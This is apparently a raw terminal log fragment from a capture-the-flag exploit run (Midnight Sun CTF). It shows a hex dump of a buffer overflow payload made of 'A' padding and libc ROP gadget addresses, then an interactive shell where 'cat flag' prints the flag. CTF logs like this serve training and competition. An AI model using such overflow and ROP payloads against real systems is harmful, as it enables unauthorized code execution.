 00000315
[*] Loaded 195 cached gadgets for 'libc.so.6'
[DEBUG] Sent 0×49 bytes:
00000000 41 41 41 41 41 41 41 41 41 41 41 41 41 41 41 41 |AAAA|AAAA|AAAA|AAAA|
*
00000020 41 41 41 41 41 41 41 41 1a 10 40 00 00 00 00 00 |AAAA|AAAA|··@·|····|
00000030 72 6b 96 85 4e 7f 00 00 bd 75 af 85 4e 7f 00 00 |rk··|N···|·u··|N···|
00000040 c0 52 99 85 4e 7f 00 00 0a |·R··|N···|·|
00000049
[*] Switching to interactive mode
$ cat flag
[DEBUG] Sent 0×9 bytes:
b'cat flag\n'
[DEBUG] Received 0×2b bytes:
b'midnight{b3ee4fd1e8b331a237b234395d1ad0a0}\n'
midnight{b3ee4fd1e8b331a237b234395d1ad0a0}
$
speed4_8cca.tar.gz hfs_browser.tgz